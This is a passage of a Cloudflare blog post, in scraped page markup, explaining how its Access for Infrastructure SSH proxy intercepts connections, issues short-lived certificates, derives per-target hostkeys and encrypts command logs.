and presented in the SSH certificate. Cloudflare is NOT managing the Linux users on your Linux servers.)&lt;/p&gt;&lt;p&gt;As shown below, you could write a policy that says users in Canada, the UK, and Australia that are authenticated with MFA and face recognition can access the &lt;i&gt;root &lt;/i&gt;and &lt;i&gt;ec2-user &lt;/i&gt;Linux users on a given set of servers in AWS.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4D580wfY5DxQ9iSNhflztJ/a97eea9e68b0a44ea2b9c544d1cf3bda/BLOG-2604_3.png\&quot; alt=\&quot;BLOG-2604 3\&quot; class=\&quot;kg-image\&quot; width=\&quot;1336\&quot; height=\&quot;1172\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-does-cloudflare-capture-ssh-command-logs\&quot;&gt;How does Cloudflare capture SSH command logs?&lt;/h2&gt;\n      &lt;a href=\&quot;#how-does-cloudflare-capture-ssh-command-logs\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare captures SSH command logs because we built an SSH proxy that intercepts the SSH connections. The SSH proxy establishes one SSH connection between itself and the end user’s SSH client, and another SSH connection between itself and the target (server). The SSH proxy can therefore inspect the SSH commands and log them. &lt;/p&gt;&lt;p&gt;SSH commands are encrypted at rest using a public key that the customer uploads via the Cloudflare API. Cloudflare cannot read SSH command logs at rest, but they can be extracted (in encrypted form) from the Cloudflare API and decrypted by the customer (who holds the corresponding private key). Instructions for uploading the &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#enable-ssh-command-logging\&quot;&gt;&lt;u&gt;encryption public key are available in our developer documentation&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1KvuPqP9XfUn5M6sE5Qvw4/c8eb24587b4301d4ca9bfad0b2037ee1/Log_for_digital-ocean.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1200\&quot; height=\&quot;628\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-the-ssh-interception-works-under-the-hood\&quot;&gt;How the SSH interception works under the hood&lt;/h2&gt;\n      &lt;a href=\&quot;#how-the-ssh-interception-works-under-the-hood\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;how-does-generic-ssh-work\&quot;&gt;How does generic SSH work?&lt;/h3&gt;\n      &lt;a href=\&quot;#how-does-generic-ssh-work\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;To understand how Cloudflare’s SSH proxy works, we first must review how a generic SSH connection is established.&lt;/p&gt;&lt;p&gt;First off, SSH runs over TCP, so to establish an SSH connection, we first need to complete a TCP handshake. Then, once the TCP handshake is complete, an SSH key exchange is needed to establish an ephemeral symmetric key between the client and the server that will be used to encrypt and authenticate their SSH traffic. The SSH key exchange is based on the server public key, also known as the &lt;i&gt;hostkey. &lt;/i&gt;If you’ve ever used SSH, you’ve probably seen this message — that is the SSH server telling your SSH client to trust this hostkey for all future SSH interactions. (This is also known as TOFU or Trust On First Use.)&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3rjmLTfw8CauXPT0kumYyw/7cbfe372a00f7c7b1f6957743113b20a/BLOG-2604_5.png\&quot; alt=\&quot;BLOG-2604 5\&quot; class=\&quot;kg-image\&quot; width=\&quot;1741\&quot; height=\&quot;215\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;Finally, the client needs to authenticate itself to the server. This can be done using SSH passwords, SSH keys, or SSH certificates (as described above). SSH also has a mode called &lt;i&gt;none&lt;/i&gt;, which means that the client does NOT need to authenticate itself to the server at all.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;so-how-does-cloudflares-ssh-proxy-work\&quot;&gt;So how does Cloudflare’s SSH proxy work? &lt;/h3&gt;\n      &lt;a href=\&quot;#so-how-does-cloudflares-ssh-proxy-work\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6znMxrzjyakDF3KBqEWUHX/c12a50ef7ef6c77d4bbacaac3ee8ec60/BLOG-2604_6.png\&quot; alt=\&quot;BLOG-2604 6\&quot; class=\&quot;kg-image\&quot; width=\&quot;1312\&quot; height=\&quot;998\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;To understand this, we note that whenever you set up SSH with Access for Infrastructure in the Cloudflare dashboard, you first need to create the set of targets (i.e. servers) that you want to make accessible via SSH. Targets can be defined by IP address or hostname. You then create an Access for Infrastructure application that captures the TCP ports (e.g. port 22) that SSH runs over for those targets, and write policies for those SSH connections, as we already described above and &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#5-add-an-infrastructure-application\&quot;&gt;&lt;u&gt;in our developer documentation&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;This setup allows Cloudflare to know the set of IP addresses and ports for which it must intercept SSH traffic. Thus, whenever Cloudflare sees a TCP handshake with an IP address and port that must be intercepted, it sends traffic for that TCP connection to the SSH proxy. &lt;/p&gt;&lt;p&gt;The SSH proxy leverages the client’s already authenticated identity from the WARP client, and enforces the configured Access for Infrastructure policies against it. If the policies do not allow the identity to connect to the target under the requested Linux user (e.g. &lt;i&gt;root)&lt;/i&gt;, the SSH proxy will reject the connection and log an &lt;b&gt;&lt;i&gt;Access denied&lt;/i&gt;&lt;/b&gt;&lt;b&gt; &lt;/b&gt;event to the Access logs. Otherwise, if policies do allow the identity to connect, the the SSH proxy will establish the following two SSH connections: &lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;SSH connection from SSH proxy to target&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;SSH connection from end user’s SSH client (via Cloudflare’s WARP client) to SSH proxy&lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;Let’s take a look at each of these SSH connections, and the cryptographic material used to set them up. &lt;/p&gt;&lt;p&gt;&lt;b&gt;To establish the SSH connection from SSH proxy to the target&lt;/b&gt;, the SSH proxy acts as a client in the SSH key exchange between itself and the target server. The handshake uses the target server’s &lt;i&gt;hostkey&lt;/i&gt; to establish an ephemeral symmetric key between the client and the server that will encrypt and authenticate their SSH traffic. Next, the SSH proxy must authenticate itself to the target server. This is done by presenting the server with a short-lived SSH certificate, issued by the Cloudflare SSH CA, for the specified Linux user that is requested for this connection as we already described above. Because the target server has been configured to trust the Cloudflare SSH CA, the target server will be able to successfully validate the certificate and the SSH connection will be established.&lt;/p&gt;&lt;p&gt;&lt;b&gt;To establish the SSH connection from the end-user&amp;#39;s SSH client to SSH proxy&lt;/b&gt;, the SSH proxy acts as a server in the SSH key exchange between itself and the end-user’s SSH client. &lt;/p&gt;&lt;p&gt;To do this, the SSH proxy needs to inform the end user’s SSH client about the &lt;i&gt;hostkey&lt;/i&gt; that will be used to establish this connection. But what &lt;i&gt;hostkey&lt;/i&gt; should be used? We cannot use the same &lt;i&gt;hostkey &lt;/i&gt;used by the target server, because that &lt;i&gt;hostkey &lt;/i&gt;is the public key that corresponds to a private key that is known only to the target server, and not known to the SSH proxy. So, Cloudflare’s SSH proxy needs to generate its own &lt;i&gt;hostkey&lt;/i&gt;. We don’t want the end user to randomly see warnings like the one shown below, so the SSH proxy should provide the same &lt;i&gt;hostkey &lt;/i&gt;each time the user wants to access a given target server. But, if something does change with the &lt;i&gt;hostkey &lt;/i&gt;of the target server, we do want the warning below to be shown. &lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3VBYjkE9DOpN7A5IjLSN0H/bfbc9e3a65cb81abc6fe4eb5c5780b39/BLOG-2604_7.png\&quot; alt=\&quot;BLOG-2604 7\&quot; class=\&quot;kg-image\&quot; width=\&quot;1673\&quot; height=\&quot;425\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;To achieve the desired behavior, the SSH proxy generates a &lt;i&gt;hostkey &lt;/i&gt;and its corresponding private key by hashing together (a) a fixed secret value valid that associated with the customer account, along with (b) the &lt;i&gt;hostkey&lt;/i&gt; that was provided by this target server (in the connection from SSH proxy to target server). This part of the design ensures that the end user only needs to see the TOFU notification the very first time it connects to the target server via WARP, because the same &lt;i&gt;hostkey&lt;/i&gt; is used for all future connections to that target. And, if the &lt;i&gt;hostkey&lt;/i&gt; of the target server does change as a result of a Monster-In-The-Middle attack, the warning above will be shown to the user.&lt;/p&gt;&lt;p&gt;Finally, during the SSH key exchange handshake from WARP client to SSH proxy, the SSH proxy informs that end user’s native SSH client that it is using &lt;i&gt;none&lt;/i&gt; for client authentication. This means that the SSH client does NOT need to authenticate itself to the server at all. This part of the design ensures that the user need not enter any SSH passwords or store any SSH keys in its SSH configuration in order to connect to the target server via WARP. Also, this does not compromise security, because the SSH proxy has already authenticated the end user via Cloudflare’s WARP client and thus does not need to use the native SSH client authentication in the native SSH client.&lt;/p&gt;&lt;p&gt;Put this all together, and we have accomplished our goal of having end users authenticate to target servers without any SSH keys or passwords, using Cloudflare’s SSH CA instead. Moreover, we also preserve the desired behaviors of the TOFU notifications and warnings built into native SSH clients!&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;all-the-keys\&quot;&gt;All the keys&lt;/h2&gt;\n      &lt;a href=\&quot;#all-the-keys\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Before we wrap up, let’s review the cryptographic keys you need in order to deploy SSH with Access for Infrastructure. There are two keys:&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Public key of the SSH CA. &lt;/b&gt;The private key of the SSH CA is only known to Cloudflare and not shared with anyone. The public key of the &lt;a href=\&quot;https://ranbel-infrastructure-access.cloudflare-docs-7ou.pages.dev/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#generate-a-cloudflare-ssh-ca\&quot;&gt;&lt;u&gt;SSH CA is obtained from the Cloudflare API&lt;/u&gt;&lt;/a&gt; and must be &lt;a href=\&quot;https://ranbel-infrastructure-access.cloudflare-docs-7ou.pages.dev/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#generate-a-cloudflare-ssh-ca\&quot;&gt;&lt;u&gt;installed&lt;/u&gt;&lt;/a&gt; on all your target servers. The same public key is used for all of your targets. This public key does not need to be kept secret.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Private key for SSH command log encryption. &lt;/b&gt;To obtain logs of SSH commands, you need to generate a &lt;a href=\&quot;https://ranbel-infrastructure-access.cloudflare-docs-7ou.pages.dev/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#generate-a-cloudflare-ssh-ca\&quot;&gt;&lt;u&gt;public-private key pair, and upload the public key to Cloudflare&lt;/u&gt;&lt;/a&gt;. The public key will be used to encrypt your SSH commands logs at REST. You need to keep the private key secret, and you can use it to &lt;a href=\&quot;https://ranbel-infrastructure-access.cloudflare-docs-7ou.pages.dev/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#view-ssh-logs\&quot;&gt;&lt;u&gt;decrypt&lt;/u&gt;&lt;/a&gt; your SSH command logs. &lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;That’s it! No other keys, passwords, or credentials to manage!&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;try-it-out-today\&quot;&gt;Try it out today&lt;/h2&gt;\n      &lt;a href=\&quot;#try-it-out-today\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;At Cloudflare, we are committed to providing the most comprehensive solution for ZTNA, which now also includes privileged access to sensitive infrastructure like servers accessed over SSH.&lt;/p&gt;&lt;p&gt;Organizations can now treat SSH like any other Access application and enforce strong MFA, device context, and policy-based access prior to granting user access. This allows organizations to consolidate their infrastructure access policies into their broader &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/security-service-edge-sse/\&quot;&gt;SSE&lt;/a&gt; or SASE architecture.&lt;/p&gt;&lt;p&gt;You can try out Access for Infrastructure today by following &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#_top\&quot;&gt;&lt;u&gt;these instructions in our developer documentation&lt;/u&gt;&lt;/a&gt;. Access for Infrastructure is currently available free to teams of under 50 users, and at no extra cost to existing pay-as-you-go and Contract plan customers through an Access or Zero Trust subscription. Expect to hear about a lot more features from us as we continue to natively rebuild &lt;a href=\&quot;https://blog.cloudflare.com/cloudflare-acquires-bastionzero/\&quot;&gt;&lt;u&gt;BastionZero&lt;/u&gt;&lt;/a&gt;’s technology into Cloudflare’s Access for Infrastructure service!&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-10-23T14:00+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-11-12T17:46:41.976Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3sq4uvd8bFS9168WAhnxbJ/b8c7342c8bc376eeb97f407ae3447425/BLOG-2604_1.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;3QNaVNNpUXrfZYUGDJkXwA&quot;],&quot;name&quot;:[0,&quot;Cloudflare Zero Trust&quot;],&quot;slug&quot;:[0,&quot;cloudflare-zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;013htAspXBEMdE76Afcyq2&quot;],&quot;name&quot;:[0,&quot;Acquisitions&quot;],&quot;slug&quot;:[0,&quot;acquisitions&quot;]}],[0,{&quot;id&quot;:[0,&quot;64Z8wlRoBi6qbWfgdpgCJl&quot;],&quot;name&quot;:[0,&quot;SSH&quot;],&quot;slug&quot;:[0,&quot;ssh&quot;]}],[0,{&quot;id&quot;:[0,&quot;6c9EM6c5poinGKIR6xldFo&quot;],&quot;name&quot;:[0,&quot;Cloudflare Access&quot;],&quot;slug&quot;:[0,&quot;cloudflare-access&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;6twWoAUd2y0j3cAMfKjwcW&quot;],&quot;name&quot;:[0,&quot;Compliance&quot;],&quot;slug&quot;:[0,&quot;compliance&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Sharon Goldberg&quot;],&quot;slug&quot;:[0,&quot;goldbe&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6cKoimXGrudpdJuCAzYWGI/d84cd85760c1a34559532fc16f5f8d66/goldbe.png&quot;],&quot;location&quot;:[0,&quot;Boston&quot;],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@goldbe&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Ann Ming Samborski&quot;],&quot;slug&quot;:[0,&quot;ann-ming-samborski&quot;],&quot;bio&quot;:[0],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4K0P5wAoqGbOXiq1av6lQG/79f00a158601cad50455f23a261c6c7f/headshot-small.png&quot;],&quot;location&quot;:[0],&quot;website&quot;:[0],&quot;twitter&quot;:[0],&quot;facebook&quot;:[0],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Sebby Lipman&quot;],&quot;slug&quot;:[0,&quot;sebby-lipman&quot;],&quot;bio&quot;:[0],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1afMCOihEipPVGN5d4PuMQ/186f55217afeab10639f80c621d7e14e/WIN_20240610_13_33_05_Pro.jpg&quot;],&quot;location&quot;:[0],&quot;website&quot;:[0],&quot;twitter&quot;:[0],&quot;facebook&quot;:[0],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Access for Infrastructure, BastionZero’s integration into Cloudflare One, will enable organizations to apply Zero Trust controls to their servers, databases, Kubernetes clusters, and more. Today we’re announcing short-lived SSH access as the first available feature of this integration.\n&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;blog-english-only&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;No Page for Locale&quot;],&quot;frFR&quot;:[0,&quot;No Page for Locale&quot;],&quot;deDE&quot;:[0,&quot;No Page for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;No Page for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/intro-access-for-infrastructure-ssh&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Fearless SSH: short-lived certificates bring Zero Trust to infrastructure&quot;],&quot;description&quot;:[0,&quot;Access for Infrastructure, BastionZero’s integration into Cloudflare One, will enable organizations to apply Zero Trust controls to their servers, databases, Kubernetes clusters, and more. Today we’re announcing short-lived SSH access as the first available feature of this integration.\n&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3EsJXLKj5uJfANEOLZ5jF6/a5da7c34e4b316c2bd18f37b29148918/Fearless_SSH-_short-lived_certificates_bring_Zero_Trust_to_infrastructure-OG.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;By&quot;],&quot;footer.gdpr&quot;:[0,&quot;GDPR&quot;],&quot;lang_blurb1&quot;:[0,&quot;This post is also available in {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;This post is also available in {lang1} and {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;This post is also available in {lang1}, {lang2} and {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Press&quot;],&quot;header.title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;search.clear&quot;:[0,&quot;Clear&quot;],&quot;search.filter&quot;:[0,&quot;Filter&quot;],&quot;search.source&quot;:[0,&quot;Source&quot;],&quot;footer.careers&quot;:[0,&quot;Careers&quot;],&quot;footer.company&quot;:[0,&quot;Company&quot;],&quot;footer.support&quot;:[0,&quot;Support&quot;],&quot;footer.the_net&quot;:[0,&quot;theNet&quot;],&quot;search.filters&quot;:[0,&quot;Filters&quot;],&quot;footer.our_team&quot;:[0,&quot;Our team&quot;],&quot;footer.webinars&quot;:[0,&quot;Webinars&quot;],&quot;page.more_posts&quot;:[0,&quot;More posts&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min read&quot;],&quot;search.language&quot;:[0,&quot;Language&quot;],&quot;footer.community&quot;:[0,&quot;Community&quot;],&quot;footer.resources&quot;:[0,&quot;Resources&quot;],&quot;footer.solutions&quot;:[0,&quot;Solutions&quot;],&quot;footer.trademark&quot;:[0,&quot;Trademark&quot;],&quot;header.subscribe&quot;:[0,&quot;Subscribe&quot;],&quot;footer.compliance&quot;:[0,&quot;Compliance&quot;],&quot;footer.free_plans&quot;:[0,&quot;Free plans&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Follow on X&quot;],&quot;footer.help_center&quot;:[0,&quot;Help center&quot;],&quot;footer.network_map&quot;:[0,&quot;Network Map&quot;],&quot;header.please_wait&quot;:[0,&quot;Please Wait&quot;],&quot;page.related_posts&quot;:[0,&quot;Related posts&quot;],&quot;search.result_stat&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt; for &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Case Studies&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Terms of Use&quot;],&quot;footer.white_papers&quot;:[0,&quot;White 